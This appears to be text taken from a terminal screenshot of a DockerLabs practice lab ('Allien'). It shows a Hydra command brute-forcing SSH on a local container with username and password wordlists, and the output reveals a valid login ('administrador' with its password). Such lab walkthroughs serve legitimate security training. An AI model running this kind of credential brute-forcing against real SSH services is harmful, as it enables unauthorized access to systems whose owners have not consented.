 192.168.1.84 Disconnected May 18 | 22 : 25 Allien - 172.17.0.3
❯ hydra -L usuarios.txt -P contraseña.txt ssh://172.17.0.3 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-18 22:23:43
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100 login tries (l:10/p:10), ~25 tries per task
[DATA] attacking ssh://172.17.0.3:22/
[22][ssh] host: 172.17.0.3   login: administrador   password: Adm1nP4ss2024
[STATUS] 91.00 tries/min, 91 tries in 00:01h, 9 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-18 22:24:53
~/Desktop/alejandro/Dockkerlabs/Allien/nmap took 1m 10s ✔